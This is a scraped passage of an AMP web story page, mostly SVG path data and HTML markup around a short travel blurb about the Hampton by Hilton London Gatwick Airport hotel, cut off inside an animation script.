14.3155V14.3743C55.4039 14.3743 55.4511 14.4331 55.4983 14.4331C55.4983 14.4331 55.4983 14.3743 55.5455 14.3743L55.4983 14.3155H55.4511C55.4039 14.1392 55.4511 13.9628 55.3095 13.8452C55.2151 13.7864 55.3095 13.6688 55.4511 13.4925C55.4983 13.4337 55.5927 13.3161 55.4511 13.1985C55.2623 13.0222 55.2623 12.9046 55.4039 12.7282C55.4039 12.7282 55.4983 12.7282 55.4983 12.6694C55.5927 12.5518 55.5927 12.4343 55.4511 12.3755C55.2151 12.2579 54.8847 12.3167 54.6959 12.0227C54.4599 11.7288 54.3655 11.7288 54.0351 11.7876C53.9407 11.7876 53.8463 11.7876 53.7519 11.7288C53.7047 11.67 53.6103 11.7876 53.5631 11.67C53.5631 11.6112 53.6575 11.4936 53.7047 11.4348C53.8463 11.3761 53.9879 11.3173 54.1295 11.4348C54.2239 11.5524 54.4127 11.376 54.5543 11.5524C54.7903 11.2585 55.1207 11.376 55.4039 11.2585C55.4983 11.2585 55.5455 11.2585 55.6399 11.1997C55.8287 11.1409 55.8287 10.8469 55.6871 10.7294C55.2623 10.1415 54.9791 10.0239 54.7903 9.72995ZM6.88123 7.55474C6.88123 7.55474 6.83403 7.49595 6.83403 7.43716C6.83403 7.43716 6.83403 7.37837 6.88123 7.37837C6.88123 7.43716 6.88123 7.43716 6.88123 7.55474C6.88123 7.49595 6.88123 7.49595 6.88123 7.55474ZM22.7408 3.32189C22.552 3.38068 22.3632 3.38068 22.1744 3.43947C22.08 3.43947 21.9384 3.49826 21.844 3.49826C21.7968 3.49826 21.7024 3.55705 21.7024 3.43947C21.7024 3.38068 21.7968 3.2631 21.844 3.20432C22.08 3.08674 22.4104 3.20432 22.7408 3.20432L22.788 3.2631C22.7408 3.2631 22.7408 3.32189 22.7408 3.32189ZM23.0712 3.2631C23.0712 3.2631 23.024 3.20432 23.024 3.14553C23.024 3.14553 23.024 3.08674 23.0712 3.08674L23.1184 3.14553C23.1184 3.20432 23.0712 3.20431 23.0712 3.2631ZM26.7529 2.61642C25.5728 2.55763 24.4872 3.02795 23.4016 3.20432C23.3544 3.20432 23.3072 3.20432 23.3072 3.14553C23.3072 3.14553 23.3544 3.08674 23.4016 3.08674C23.5432 3.08674 23.732 2.79279 23.968 2.91037C24.0624 2.96916 24.204 2.91037 24.2984 2.79279C24.3456 2.61642 24.44 2.67521 24.5344 2.67521C25.0536 2.734 25.2896 2.67521 25.9033 2.38126C26.1865 2.26368 26.4697 2.32247 26.7529 2.32247C26.8001 2.32247 26.8945 2.44005 26.8945 2.49884C26.8945 2.67521 26.8001 2.55763 26.7529 2.61642ZM6.73962 25.9558C6.73962 25.9558 6.69242 25.9558 6.69242 25.897C6.69242 25.8383 6.64522 25.7207 6.73962 25.6619C6.78682 25.6619 6.83403 25.6619 6.88123 25.7207C6.83403 25.7795 6.83403 25.897 6.73962 25.9558ZM7.87245 20.6648C7.77805 20.9587 7.63644 20.9587 7.49484 20.9587C7.35324 20.9587 7.25883 21.0175 7.16443 21.0175L7.11723 20.9587C7.11723 20.9587 7.11723 20.8999 7.16443 20.8999C7.25883 20.8999 7.44764 20.8999 7.49484 20.8412C7.58924 20.6648 7.68364 20.5472 7.87245 20.6648ZM7.63644 20.1945C7.44764 19.9593 7.40044 20.3708 7.25883 20.2533C7.21163 20.2533 7.16443 20.2533 7.11723 20.1945C7.11723 20.1357 7.16443 20.1357 7.16443 20.0769C7.25883 19.8417 7.44764 19.9593 7.58924 19.9005C7.68364 19.9005 7.77805 19.7829 7.87245 19.9005C7.77805 20.0181 7.63644 20.1945 7.63644 20.1945ZM12.8286 8.02505C12.7814 7.96626 12.7814 7.90747 12.8286 7.90747C12.8286 7.90747 12.8758 7.90747 12.8758 7.96626C12.8758 7.96626 12.8758 8.02505 12.8286 8.02505ZM14.6694 7.49595C14.575 7.49595 14.5278 7.55474 14.4334 7.55474C14.3862 7.55474 14.339 7.55474 14.339 7.55474C14.2918 7.55474 14.2918 7.55474 14.2918 7.49595C14.2918 7.43716 14.6694 7.31958 14.7166 7.37837C14.7166 7.43716 14.6694 7.49595 14.6694 7.49595ZM15.047 7.43716C14.9998 7.43716 14.9998 7.43716 14.9526 7.37837C14.9998 7.31958 15.047 7.26079 15.0942 7.14321C15.0942 7.202 15.1414 7.202 15.1414 7.26079C15.1886 7.37837 15.1414 7.43716 15.047 7.43716ZM15.6606 7.31958C15.5662 7.31958 15.4246 7.202 15.4246 7.14321C15.3774 6.96684 15.5662 7.08442 15.6134 7.02563C15.7078 7.02563 15.8022 6.90805 15.8022 7.08442C15.8494 7.14321 15.755 7.31958 15.6606 7.31958ZM16.5102 6.96684C16.463 6.96684 16.4158 7.02563 16.4158 6.96684C16.3686 6.96684 16.227 7.08442 16.227 6.90805C16.227 6.79047 16.3214 6.67289 16.4158 6.67289C16.463 6.67289 16.5102 6.79047 16.5574 6.73168C16.6518 6.67289 16.7934 6.37895 16.8407 6.73168C16.8879 7.02563 16.6518 6.90805 16.5102 6.96684ZM17.1711 6.67289C17.1239 6.67289 17.1239 6.67289 17.0767 6.6141C17.0767 6.6141 17.0767 6.55532 17.1239 6.55532C17.1711 6.55532 17.1711 6.55532 17.2183 6.55532C17.2183 6.6141 17.1711 6.67289 17.1711 6.67289ZM18.3983 6.49652C18.3983 6.55531 18.3511 6.55531 18.3511 6.6141C18.2567 6.49653 18.1623 6.55531 18.1151 6.49652C18.0207 6.6141 18.0207 6.67289 17.9735 6.67289C17.9735 6.67289 17.9263 6.6141 17.9263 6.55532H17.8791C17.7375 6.55532 17.6903 6.79047 17.5015 6.79047C17.4071 6.79047 17.3599 6.73168 17.3599 6.67289C17.3599 6.6141 17.3599 6.55532 17.4543 6.55532C17.5487 6.55532 17.5959 6.49652 17.7375 6.49652C17.7847 6.49652 17.8319 6.49653 17.8319 6.55532C17.7847 6.49653 17.8319 6.49652 17.8791 6.49652C17.8791 6.49652 17.9263 6.49653 17.9263 6.55532C17.9263 6.55532 17.9263 6.55531 17.9263 6.6141C17.9735 6.6141 18.0207 6.6141 18.0207 6.6141C18.0207 6.6141 18.0207 6.6141 18.0679 6.6141C18.0679 6.6141 18.0207 6.6141 18.0207 6.55532C18.0207 6.49653 18.1151 6.43774 18.2095 6.43774C18.1623 6.37895 18.1623 6.43774 18.1623 6.43774C18.3511 6.32016 18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_0197c15"><div id="anim-22be724b-5c5b-4e61-be11-abf14935b473" class="_75da10d animation-wrapper"><div id="anim-52937d24-815a-4cc1-a368-a0341dff7f1a" class="_9543adf animation-wrapper"><div id="el-8ceb435d-cb81-412e-95a5-472e295cfcdf" class="_8aa5e42"><h2 class="_28c43f2 fill text-wrapper"><span><span class="_53626c4">Hampton by Hilton London Gatwick Airport:</span></span></h2></div></div></div></div><div class="_b4e2789"><div id="el-50575fa5-a510-43c1-a4a7-cc48466a5e39" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e">– Located a short walk from the North Terminal. Comfortable rooms with free Wi-Fi.</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="b4de7f48-82cd-4d9f-b3ab-c143013a95d5" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-aa3fb365-48ce-4706-8612-c26645cf9d91 [data-leaf-element=\"true\"]","keyframes":{"transform":["translate(0%, 0%) scale(1.5)","translate(0%, 0%) 